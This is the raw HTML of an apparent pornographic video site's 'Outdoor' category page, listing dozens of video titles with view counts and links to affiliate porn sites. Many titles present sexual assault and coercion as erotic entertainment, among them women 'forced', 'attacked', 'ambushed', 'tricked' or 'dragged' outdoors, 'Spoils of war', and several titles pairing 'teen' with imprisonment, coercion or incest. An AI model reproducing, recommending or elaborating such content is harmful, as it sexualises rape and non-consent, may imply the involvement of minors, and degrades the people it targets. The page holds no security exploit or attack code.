<link rel="alternate" hreflang="nl" href="/nl/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/119865426/Outdoor/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/119865426/Outdoor/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/119865426/Outdoor/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=119865426;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Outdoor @ Rough Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/119865426/Outdoor/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2705852731864500495/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg" alt="HelplessTeens Kaylee outdoor rough sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HelplessTeens Kaylee outdoor rough sex</p>
                                <span><i class="la la-eye"></i> 1118</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639010098588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg" alt="forced outdoor by group" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> forced outdoor by group</p>
                                <span><i class="la la-eye"></i> 765</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640242156364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" alt="Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pretty Teen Blonde Attacked &amp; Roughly Facefucked While Hiking</p>
                                <span><i class="la la-eye"></i> 39211</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545256774901/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512c533cf5" src="/thumbs/901/1426482545256774901_0.jpg" alt="Hentai monster rough sex and lesbian teen piano teacher The greatest" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hentai monster rough sex and lesbian teen piano teacher The greatest</p>
                                <span><i class="la la-eye"></i> 411</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545857335242/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251501f0fca" src="/thumbs/242/1426482545857335242_0.jpg" alt="Weird guy is handcuffing bitches in the woods then bangs them hard" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Weird guy is handcuffing bitches in the woods then bangs them hard</p>
                                <span><i class="la la-eye"></i> 356</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545110888763/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25123a1313b" src="/thumbs/763/1426482545110888763_0.jpg" alt="Teen fucks brutal dildo and hot fucked in the classroom xxx Linda gets" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen fucks brutal dildo and hot fucked in the classroom xxx Linda gets</p>
                                <span><i class="la la-eye"></i> 958</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8440757374394410639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7523981c6809a68f" src="/thumbs/639/8440757374394410639_0.jpg" alt="Old man hardcore fucking girl fucks her pussy and mouth" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old man hardcore fucking girl fucks her pussy and mouth</p>
                                <span><i class="la la-eye"></i> 25625</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732227281811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" alt="Pretty blonde in great blowbang" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pretty blonde in great blowbang</p>
                                <span><i class="la la-eye"></i> 18855</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638089251858/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105d8e2c12" src="/thumbs/858/3824942638089251858_0.jpg" alt="Sunbathing girl forced to have sex with multiple guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sunbathing girl forced to have sex with multiple guys</p>
                                <span><i class="la la-eye"></i> 6101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937646556/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy&#039_s TEEN sex PRISONERS</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731430326911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9176cd27f" src="/thumbs/911/2705852731430326911_0.jpg" alt="Scandi mature rough anal outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Scandi mature rough anal outdoor fucked</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639683524202/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bc94d66a" src="/thumbs/202/3824942639683524202_0.jpg" alt="Babe lost in the woods" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Babe lost in the woods</p>
                                <span><i class="la la-eye"></i> 14802</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544803983687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25111563147" src="/thumbs/687/1426482544803983687_0.jpg" alt="Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Babe In Traditional Garb Ambushed As She Takes A Pee Rough Sex With Squirting</p>
                                <span><i class="la la-eye"></i> 49911</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636623851896/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100635f178" src="/thumbs/896/3824942636623851896_0.jpg" alt="Teen is forced to suck and fuck cocks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen is forced to suck and fuck cocks</p>
                                <span><i class="la la-eye"></i> 27773</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639892255774/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c905d41e" src="/thumbs/774/3824942639892255774_0.jpg" alt="Spoils of war - ReEdited" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spoils of war - ReEdited</p>
                                <span><i class="la la-eye"></i> 1692</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637405935367/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1034d39707" src="/thumbs/367/3824942637405935367_0.jpg" alt="Slut walks around naked before getting brutally fucked in public fetish sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slut walks around naked before getting brutally fucked in public fetish sex</p>
                                <span><i class="la la-eye"></i> 74</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636885759547/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1015d2563b" src="/thumbs/547/3824942636885759547_0.jpg" alt="Blonde convinced to suck cock in car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde convinced to suck cock in car</p>
                                <span><i class="la la-eye"></i> 9338</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637912898512/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10530b3bd0" src="/thumbs/512/3824942637912898512_0.jpg" alt="TEEN wouldn&#039;t mind fucking oldie instead of JAIL" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TEEN wouldn&#039;t mind fucking oldie instead of JAIL</p>
                                <span><i class="la la-eye"></i> 327</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640107293228/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg" alt="Hot Chinese girl forced to fuck by several guys" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot Chinese girl forced to fuck by several guys</p>
                                <span><i class="la la-eye"></i> 21464</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640755907625/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10fc801c29" src="/thumbs/625/3824942640755907625_0.jpg" alt="Brutal fisting and giant dildo insertions outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brutal fisting and giant dildo insertions outdoors</p>
                                <span><i class="la la-eye"></i> 98</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3648379364473289488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32a1a5b3b94bbb10" src="/thumbs/488/3648379364473289488_0.jpg" alt="Outdoor English Lesson - Brutal Class With British Goddesses" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Outdoor English Lesson - Brutal Class With British Goddesses</p>
                                <span><i class="la la-eye"></i> 1221</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639118766540/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109aeb51cc" src="/thumbs/540/3824942639118766540_0.jpg" alt="Brunette tricked to go outside alone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette tricked to go outside alone</p>
                                <span><i class="la la-eye"></i> 1426</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958838173580220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33efe60bbbc" src="/thumbs/220/13554958838173580220_0.jpg" alt="Blonde slim babe lost in the forest dragged by horny sex maniac" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde slim babe lost in the forest dragged by horny sex maniac</p>
                                <span><i class="la la-eye"></i> 1207</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731188684687/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90905a78f" src="/thumbs/687/2705852731188684687_0.v1558249860" alt="85 years old granny rough outdoor fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 85 years old granny rough outdoor fucked</p>
                                <span><i class="la la-eye"></i> 20154</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637113957455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10236c5c4f" src="/thumbs/455/3824942637113957455_0.jpg" alt="Powershotz VL021 &quot;Repossession&quot;" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Powershotz VL021 &quot;Repossession&quot;</p>
                                <span><i class="la la-eye"></i> 555</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11532815105405215031/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a00cca3c21efe137" src="/thumbs/31/11532815105405215031_0.jpg" alt="milf fucked by crazy big dick bushman" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> milf fucked by crazy big dick bushman</p>
                                <span><i class="la la-eye"></i> 1048</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482548765036053/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251fd6f0e15" src="/thumbs/53/1426482548765036053_0.jpg" alt="Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jav Idol Gangbang On Bus Pass Her Round Unscensored Public Sex Excellent Scene</p>
                                <span><i class="la la-eye"></i> 194</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637762499854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a14550e" src="/thumbs/854/3824942637762499854_0.jpg" alt="Daughter fucks dad in a camp! WTF!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daughter fucks dad in a camp! WTF!</p>
                                <span><i class="la la-eye"></i> 637</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11144330934474282284/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9aa89df090bc952c" src="/thumbs/284/11144330934474282284_0.jpg" alt="HER LIMIT - Rough ass fuck and gagging for submissive minx" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HER LIMIT - Rough ass fuck and gagging for submissive minx</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17206367377679843437/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" alt="Perfect teen Naomi Woods enjoys rough fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Perfect teen Naomi Woods enjoys rough fucking</p>
                                <span><i class="la la-eye"></i> 1473</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14621685003355694099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="caeaa90aa2ac2413" src="/thumbs/99/14621685003355694099_0.jpg" alt="German Oktoberfest Lederhosen outdoor orgy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> German Oktoberfest Lederhosen outdoor orgy</p>
                                <span><i class="la la-eye"></i> 321</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547139972606/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519c928dfe" src="/thumbs/606/1426482547139972606_0.jpg" alt="rough sex in the ninth month of pregnancy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> rough sex in the ninth month of pregnancy</p>
                                <span><i class="la la-eye"></i> 112</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2236515391583091061/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f09b2e62a00f975" src="/thumbs/61/2236515391583091061_0.jpg" alt="Rocky Emerson gets cruel bondage, face fucking, and cum to the eye in the tradition of Ralph Waldo Emerson - Domthenation.com - new outdoor BDSM cinema documentary site coming soon" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rocky Emerson gets cruel bondage, face fucking, and cum to the eye in the tradition of Ralph Waldo Emerson - Domthenation.com - new outdoor BDSM cinema documentary site coming soon</p>
                                <span><i class="la la-eye"></i> 729</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2890972310006836999/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="281ecbffb972af07" src="/thumbs/999/2890972310006836999_0.jpg" alt="AsiaM " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> AsiaM </p>
                                <span><i class="la la-eye"></i> 972</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638111492531/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105ee189b3" src="/thumbs/531/3824942638111492531_0.jpg" alt="African Teen Forced Into Blowing Master White Cockdit-ass-35" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> African Teen Forced Into Blowing Master White Cockdit-ass-35</p>
                                <span><i class="la la-eye"></i> 347</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732106807596/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93fbf192c" src="/thumbs/596/2705852732106807596_0.jpg" alt="Fake Taxi Blue eyed Scottish babe loves rough fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fake Taxi Blue eyed Scottish babe loves rough fucking</p>
                                <span><i class="la la-eye"></i> 532</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/269888687912076653/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3bed654ebe5456d" src="/thumbs/653/269888687912076653_0.jpg" alt="DORM STUDENTS OUTDOOR PUBLIC SEXTAPE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DORM STUDENTS OUTDOOR PUBLIC SEXTAPE</p>
                                <span><i class="la la-eye"></i> 477</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547012419282/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25194f83ed2" src="/thumbs/282/1426482547012419282_0.jpg" alt="Bondage dog collar and brutal gangbang Rough out" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bondage dog collar and brutal gangbang Rough out</p>
                                <span><i class="la la-eye"></i> 623</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733359479360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98a695a40" src="/thumbs/360/2705852733359479360_0.jpg" alt="Big Titted Milf fucked on Truck bed." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:38</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Titted Milf fucked on Truck bed.</p>
                                <span><i class="la la-eye"></i> 1019</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15396090348673139341/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5a9e699a27b828d" src="/thumbs/341/15396090348673139341_0.jpg" alt="Gagging, spanking, and a wedgie for blonde beauty in woods" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gagging, spanking, and a wedgie for blonde beauty in woods</p>
                                <span><i class="la la-eye"></i> 1246</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545525558105/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513c588b59" src="/thumbs/105/1426482545525558105_0.jpg" alt="Rough lesbian strap on punishment and big tit blonde fuck slut first time" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Rough lesbian strap on punishment and big tit blonde fuck slut first time</p>
                                <span><i class="la la-eye"></i> 984</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639700569253/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bd98eca5" src="/thumbs/253/3824942639700569253_0.jpg" alt="Dahlia fucked and reamed in the sex shed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dahlia fucked and reamed in the sex shed</p>
                                <span><i class="la la-eye"></i> 859</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546501897244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251768a4c1c" src="/thumbs/244/1426482546501897244_0.jpg" alt="Bottle champagne extreme We meet the greatest young nymphs in the world" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bottle champagne extreme We meet the greatest young nymphs in the world</p>
                                <span><i class="la la-eye"></i> 435</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734335292286/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c493137e" src="/thumbs/286/2705852734335292286_0.jpg" alt="Slim hottie in rough massage fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Slim hottie in rough massage fuck</p>
                                <span><i class="la la-eye"></i> 589</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636844105026/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101356bd42" src="/thumbs/26/3824942636844105026_0.jpg" alt="HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HUNT4K. Tricky guy forces boy to sell sweet pussy of his girlfriend</p>
                                <span><i class="la la-eye"></i> 34</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640572689573/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f1946ca5" src="/thumbs/573/3824942640572689573_0.jpg" alt="Wife gets pissed on by plenty of men" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wife gets pissed on by plenty of men</p>
                                <span><i class="la la-eye"></i> 153</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12255724082245238782/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="aa15141e836d7ffe" src="/thumbs/782/12255724082245238782_0.jpg" alt="Brunette slut swallows cum and gets rough DP from black and white guys outside" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 34:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brunette slut swallows cum and gets rough DP from black and white guys outside</p>
                                <span><i class="la la-eye"></i> 466</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856894463871133/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751152b089d" src="/thumbs/133/1892856894463871133_0.jpg" alt="Sex on the beach" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sex on the beach</p>
                                <span><i class="la la-eye"></i> 156</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836315704272/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e8fa3cbd0" src="/thumbs/272/13554958836315704272_0.jpg" alt="Bound ebony banged rough" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bound ebony banged rough</p>
                                <span><i class="la la-eye"></i> 1369</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547194847200/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519fd7dfe0" src="/thumbs/200/1426482547194847200_0.jpg" alt="Tiny teen rough interracial and tentacles 3d brutal first time Raylin Ann" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny teen rough interracial and tentacles 3d brutal first time Raylin Ann</p>
                                <span><i class="la la-eye"></i> 68</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7706699013535699402/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6af3b1ebc4a611ca" src="/thumbs/402/7706699013535699402_0.jpg" alt="Nudist Aimee Black loves rough sex in the great outdoors" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Nudist Aimee Black loves rough sex in the great outdoors</p>
                                <span><i class="la la-eye"></i> 655</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
